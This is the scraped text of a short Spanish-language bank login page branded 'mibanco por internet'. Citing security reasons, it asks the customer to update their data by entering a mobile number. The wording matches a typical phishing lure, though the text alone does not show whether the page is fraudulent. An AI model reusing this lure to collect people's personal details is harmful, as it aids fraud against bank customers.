 Bienvenido
mibanco
por internet
Seguridad
Estimado cliente:
Por motivos de seguridad te estamos solicitando actualizar tus datos.
Ingresa tu número de celular:
CONTINUAR